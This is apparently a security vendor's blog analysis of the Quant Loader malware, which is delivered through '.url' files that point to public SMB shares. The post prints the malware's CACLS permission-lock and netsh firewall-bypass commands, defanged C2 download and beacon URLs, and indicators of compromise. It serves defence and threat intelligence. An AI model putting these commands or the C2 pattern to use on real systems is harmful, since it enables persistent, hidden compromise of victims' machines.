Last week, we had blogged about the emergence of a new attack vector ‘.url’ which is used to spread malware. In this blog post, we will deep-dive into the attack chain of this ‘.url’ vector and elaborate on the Quant Loader malware which is actively making use of it.
Let’s take a look at the below attack chain which depicts the execution sequence observed in this attack where a “.url” file is being used to spread malware.
Following is the figure of process summary of the attack chain.
As explained above, generally “.url” contains URL (“https://” or “https://”), but in this case, we have observed SMB shares being accessed to execute a malicious JavaScript.

The above file is related to CVE-2016-3353 where an Internet Explorer mishandles ‘.url’ files from the Internet zone and allows remote attackers to bypass intended access restrictions via a crafted file.
These SMB shares are publicly accessible and can be accessed without authentication. Fig 3 and 4 show public SMB share location “buyviagraoverthecounterusabb[.]net/documents/” where the malicious JavaScript files are stored. The malicious SMB share location IP address is “91.102.153.90”.


The following figure shows a malicious JavaScript being delivered to the victim via SMB protocol.


Upon opening the malicious JavaScript, it’s opening by ‘wscript.exe’ application.

The second stage malware is downloaded by a malicious JavaScript once the victim clicks on ‘Open’, as shown in Fig 5. This malicious JavaScript is highly obfuscated and is only used as a first stage downloader.

The second stage malware is downloaded in ‘%TEMP%’ location by JavaScript and spawned through ‘cmd.exe’. This is a heavily obfuscated executable which gets directly executed in the memory. This malware appears to be a variant of ‘Quant Loader’ and can be used to download other malware. At the time of analysis by Quick Heal Security Labs, we did not observe malware downloaded by Quant Loader. Let’s take a look at the working of the Quant Loader malware.

The Quant Loader malware checks for all of the keyboard locale of the system through “Keyboard Layout\Preload”. It exits if the locale is any amongst the Russian, Ukraine, and Kazakhstan.
Quant Loader makes use of the following registry key to identify the 32/64 bit configuration of the victim’s system. It then uses the same information as part of CNC request while communicating with the CnC server.
HKLM\ SOFTWARE \ Microsoft \ Windows \ CurrentVersion ProgramFilesDir (x86)

It also checks for the presence of following registry entries.

It drops a self-copy by the name ‘dwm.exe’ in ‘<Appdata ShellFolder>\<8DigitNumeric>’ folder and sets the same for auto execution through “Run” entry in registry. This is done to achieve persistence in the system.

This 8 Digit Number is used as a Bot ID (BotId) while communicating with the CNC Server. It generates the BotId through the following steps:
- Read ‘HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Cryptography\MachineGuid’
- Extracts only digits from the value of Machine ID in occurring sequence
- Omit first 5 numbers and considers 8 digits from 5 onwards
It then changes the user access permission of 8 digit folder and ‘dwm.exe’ file to read mode for the logged-in user. This restricts the user to delete or modify the folder and ‘dwm.exe’. This is achieved by making use of a genuine CACLS windows file through the following command.
cmd /c echo Y|CACLS “c:\users\<username>\appdata\roaming\48378942\dwm.exe” /P “<username>:R”
The Quant Loader then adds the below rule in the Firewall with the name “Quant” which allows the malware to communicate on the Internet bypassing Firewall rules.
netsh advfirewall firewall add rule name=”Quant” program=”c:\users\<username>\appdata\roaming\48378942\dwm.exe” dir=Out action=allow
It also tries to connect to the CNC domain ‘wassronledorhad[.]in’ and download other malicious files.
The CNC was not responding when the analysis was carried out. However, the static analysis gives some insights into the probable CNC communication and other functionalities of Quant Loader.
The below files would have been downloaded if the CNC server was alive.
hxxp://wassronledorhad.in/q2/lib/zs.dll.c
hxxp://wassronledorhad.in/q2/lib/bs.dll.c
hxxp://wassronledorhad.in/q2/lib/sql.dll.c
These files are stored in %APPDATA%\z folder as zs.dll, bs.dll and sqlite3.dll respectively.

It checks the filesize of ‘zs.dll’ and ‘sqlite3.dll’ for less than 0x20000. It then executes the “Main” function from zs.dll.
Quant Loader tried to send the following requests to the CNC Server.
hxxp://wassronledorhad[.]in/q2/index.php?id=48378942&c=2&mk=75490e&il=H&vr=1.73&bt=32
Wherein the id = BotId, c = request counter, bt = 32/64 bit system
It waits for the command from the CNC server which has the following structure:
[BotId][Command][Data]
The command can be any of the following – “pwd”, “exe”, “doc”, “dll”.

The “pwd” command was also found to be executing the zs.dll with the “Main” function.
For the rest of the commands, the malware creates a file with a name as windows timestamp in ‘temp’ folder.

If the command is “exe” then it executes the file with ShellExecute API.

If the command is “doc” then it executes the file with WinExec API.

If the command is “dll” then it makes use of “LoadLibrary” and “GetProcaddress” to execute the desired function from dll as seen in fig 13 given earlier.
Thus, depending on the commands, the bot may download other malicious files and execute them.
The ‘.Url’ attack vector is currently being used by Quant Loader. We may see a rise in the use of this novice attack vector (.url) by other malware families in the coming days.
Indicators of compromise:
50C359167CC74A962CACAFF2A795B23C
4394536E9A53B94A2634C68043E76EF8
buyviagraoverthecounterusabb[.]net/documents/B200795218387[.]js
91.102.153.90
Subject Matter Experts
- Pradeep Kulkarni, Amar Patil, Aniruddha Dolas | Quick Heal Security Labs



